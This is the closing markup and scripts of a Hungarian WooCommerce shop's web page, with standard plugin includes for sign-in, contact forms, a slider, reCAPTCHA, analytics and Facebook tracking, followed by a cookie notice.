defaultButtonOptions={"theme":"outline","text":"signin_with","shape":"rectangular"};document.querySelectorAll('.googlesitekit-sign-in-with-google__frontend-output-button').forEach((siwgButtonDiv)=>{const buttonOptions={shape:siwgButtonDiv.getAttribute('data-googlesitekit-siwg-shape')|| defaultButtonOptions.shape,text:siwgButtonDiv.getAttribute('data-googlesitekit-siwg-text')|| defaultButtonOptions.text,theme:siwgButtonDiv.getAttribute('data-googlesitekit-siwg-theme')|| defaultButtonOptions.theme,};if(typeof google !=='undefined'){google.accounts.id.renderButton(siwgButtonDiv,buttonOptions);}});/* If there is a matching saved comment text in sessionStorage,restore it to the comment field and remove it from sessionStorage. */ const postId=document.body.className.match(/postid-(\d+)/)?.[1];const commentField=document.querySelector('#comment');const commentText=sessionStorage.getItem(`siwg-comment-text-${postId}`);if(commentText?.length && commentField && !! postId){commentField.value=commentText;sessionStorage.removeItem(`siwg-comment-text-${postId}`);}})();
</script>

<!-- End Sign in with Google button added by Site Kit -->

<div class="cr-pswp pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='vc_google_fonts_marcellusregular-css' href='https://fonts.googleapis.com/css?family=Marcellus%3Aregular&#038;ver=8.4.1' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//irgumburgumstudio.hu/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.34' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<script src="https://irgumburgumstudio.hu/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://irgumburgumstudio.hu/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://irgumburgumstudio.hu/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-06-30 16:09:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"hu"},"This contact form is placed in the wrong place.":["Ez a kapcsolatfelv\u00e9teli \u0171rlap rossz helyre ker\u00fclt."],"Error:":["Hiba:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/irgumburgumstudio.hu\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://irgumburgumstudio.hu/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="//irgumburgumstudio.hu/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.29" defer async id="tp-tools-js"></script>
<script src="//irgumburgumstudio.hu/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.34" defer async id="revmin-js"></script>
<script id="google-invisible-recaptcha-js-before">
var renderInvisibleReCaptcha = function() {

    for (var i = 0; i < document.forms.length; ++i) {
        var form = document.forms[i];
        var holder = form.querySelector('.inv-recaptcha-holder');

        if (null === holder) continue;
		holder.innerHTML = '';

         (function(frm){
			var cf7SubmitElm = frm.querySelector('.wpcf7-submit');
            var holderId = grecaptcha.render(holder,{
                'sitekey': '', 'size': 'invisible', 'badge' : 'bottomright',
                'callback' : function (recaptchaToken) {
					if((null !== cf7SubmitElm) && (typeof jQuery != 'undefined')){jQuery(frm).submit();grecaptcha.reset(holderId);return;}
					 HTMLFormElement.prototype.submit.call(frm);
                },
                'expired-callback' : function(){grecaptcha.reset(holderId);}
            });

			if(null !== cf7SubmitElm && (typeof jQuery != 'undefined') ){
				jQuery(cf7SubmitElm).off('click').on('click', function(clickEvt){
					clickEvt.preventDefault();
					grecaptcha.execute(holderId);
				});
			}
			else
			{
				frm.onsubmit = function (evt){evt.preventDefault();grecaptcha.execute(holderId);};
			}


        })(form);
    }
};
</script>
<script async defer src="https://www.google.com/recaptcha/api.js?onload=renderInvisibleReCaptcha&amp;render=explicit" id="google-invisible-recaptcha-js"></script>
<script id="mailchimp-woocommerce-js-extra">
var mailchimp_public_data = {"site_url":"https:\/\/irgumburgumstudio.hu","ajax_url":"https:\/\/irgumburgumstudio.hu\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"hu","allowed_to_set_cookies":"1"};
</script>
<script src="https://irgumburgumstudio.hu/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.4.07" id="mailchimp-woocommerce-js"></script>
<script src="https://irgumburgumstudio.hu/wp-content/themes/Impreza/common/js/base/passive-events.min.js?ver=8.35.2" id="us-passive-events-js"></script>
<script src="https://irgumburgumstudio.hu/wp-content/themes/Impreza/common/js/vendor/magnific-popup.js?ver=8.35.2" id="us-magnific-popup-js"></script>
<script src="https://irgumburgumstudio.hu/wp-content/themes/Impreza/js/us.core.min.js?ver=8.35.2" id="us-core-js"></script>
<script id="cr-frontend-js-js-extra">
var cr_ajax_object = {"ajax_url":"https:\/\/irgumburgumstudio.hu\/wp-admin\/admin-ajax.php","disable_lightbox":"0"};
</script>
<script src="https://irgumburgumstudio.hu/wp-content/plugins/customer-reviews-woocommerce/js/frontend.js?ver=5.98.0" id="cr-frontend-js-js"></script>
<script src="https://irgumburgumstudio.hu/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/irgumburgumstudio.hu\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://irgumburgumstudio.hu/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script id="facebook-capi-param-builder-js-after">
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
</script>
<script id="cwginstock_js-js-extra">
var cwginstock = {"ajax_url":"https:\/\/irgumburgumstudio.hu\/wp-admin\/admin-ajax.php","default_ajax_url":"https:\/\/irgumburgumstudio.hu\/wp-admin\/admin-ajax.php","security":"2d63d4b1a6","user_id":"0","security_error":"Something went wrong, please try after sometime","empty_name":"Name cannot be empty","empty_quantity":"Quantity cannot be empty","empty_email":"Email Address cannot be empty","invalid_email":"Please enter valid Email Address","is_popup":"no","phone_field":"2","phone_field_error":["Please enter valid Phone Number","Please enter valid Phone Number","Phone number is too short","Phone number is too long","Please enter valid Phone Number"],"is_phone_field_optional":"2","is_quantity_field_optional":"2","hide_country_placeholder":"2","default_country_code":"","custom_country_placeholder":"","get_bot_type":"recaptcha","enable_recaptcha":"2","recaptcha_site_key":"","enable_recaptcha_verify":"2","recaptcha_secret_present":"no","is_v3_recaptcha":"no","enable_turnstile":"2","turnstile_site_key":""};
</script>
<script src="https://irgumburgumstudio.hu/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/frontend-dev.min.js?ver=6.3.1" id="cwginstock_js-js"></script>
<script src="https://irgumburgumstudio.hu/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/sweetalert2.min.js?ver=6.3.1" id="sweetalert2-js"></script>
<script src="https://irgumburgumstudio.hu/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/cwg-popup.min.js?ver=6.3.1" id="cwginstock_popup-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_58b7870aa3db5a45f3c34b36eb60fe38","fragment_name":"wc_fragments_58b7870aa3db5a45f3c34b36eb60fe38","request_timeout":"5000"};
</script>
<script src="https://irgumburgumstudio.hu/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script></script><!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-10.4.3-3.5.15', '1156196368077906');
fbq('track', 'PageView', {
    "source": "woocommerce_0",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "f18f141f-ab7f-446e-8041-7ba18d3db96c"
});
 });
</script>
<div class="l-cookie pos_bottom"><div class="l-cookie-message">Weboldalunk annak érdekében, hogy jobb felhasználói élményt biztosítson cookie-kat használ. <a class="privacy-policy-link" href="https://irgumburgumstudio.hu/adatkezelesi-tajekoztato/" rel="privacy-policy">Adatkezelési tájékoztató</a></div><button class="w-btn us-btn-style_2 " id="us-set-cookie"><span>Ok</span></button></div></body>
</html>
